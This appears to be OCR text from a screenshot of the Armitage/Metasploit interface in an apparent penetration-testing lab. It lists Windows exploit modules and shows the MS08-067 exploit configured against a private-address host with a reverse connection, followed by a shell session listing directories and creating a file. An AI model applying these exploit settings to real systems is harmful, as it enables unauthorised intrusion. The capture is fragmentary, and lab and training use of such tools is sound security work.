 1 2 3 4 2 2 6:42
Armitage
Armitage View Hosts Attacks Workspaces Help
ms04_007_killbill
ms04_011_lsass
ms04_031_netdde
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zo
ms08_067_netapi
ms09_050_smb2_neg
ms10_046_shortcut_i
Attack 10.0.2.4
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 10.0.2.15
LPORT 16836
RHOSTS + 10.0.2.4
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X exploit X Shell 1
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd /home/msfadmin && touch file
$